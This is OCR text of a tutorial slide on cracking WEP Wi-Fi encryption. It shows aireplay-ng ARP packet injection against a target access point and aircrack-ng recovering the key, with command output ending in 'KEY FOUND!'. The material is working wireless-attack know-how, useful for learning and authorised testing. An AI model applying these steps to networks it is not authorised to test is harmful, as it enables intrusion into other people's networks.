 How to Crack WEP Using Aircrack? Screenshot 2/2
C:\_ Command Prompt
C:\>aireplay-ng -3 -b 1e:64:51:3b:ff:3e -h a7:71:fe:8e:d8:25 eth1
22:30:15 Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E)
Saving ARP requests in replay_arp-0219-123051.cap
You should also start airodump-ng to capture replies
Read 11978 packets (got 7193 ARP requests), sent 3902 packets...
Step 4: Inject
packet using
aireplay-ng to
generate traffic
on target access
point
C:\_ Command Prompt
C:\>aircrack-ng -s capture.ivs
Opening capture.ivs
Read 75168 packets.
Aircrack-ng 0.7 r130
[00:00:10] Tested 77 keys (got 684002 IVs)
KB depth byte(vote)
0 0/ 1 AE( 199) 29( 27) 2D( 13) 7C( 12) FE( 12) FF( 6) 39( 5) 2C( 3) 00( 0) 08( 0)
1 0/ 3 66( 41) F1( 33) 4C( 23) 00( 19) 9F( 19) C7( 18) 64( 9) 7A( 9) 7B( 9) F6( 9)
2 0/ 2 5C( 89) 52( 60) E3( 22) 10( 20) F3( 18) 8B( 15) 8E( 15) 14( 13) D2( 11) 47( 10)
3 0/ 1 FD( 375) 81( 40) 1D( 26) 99( 26) D2( 23) 33( 20) 2C( 19) 05( 17) 0B( 17) 35( 17)
KEY FOUND! [ AE:66:5C:FD:24 ]
Step 5: Wait for
airodump-ng to
capture more
than 50,000 IVs
Crack WEP key
using aircrack-ng.